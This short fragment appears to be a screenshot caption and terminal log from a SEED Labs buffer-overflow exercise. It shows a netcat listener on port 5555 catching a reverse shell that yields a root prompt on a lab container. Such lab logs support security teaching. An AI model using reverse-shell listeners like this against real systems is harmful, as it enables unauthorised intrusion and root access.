 [08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.8 49024
root@8e5497edc0df:/bof#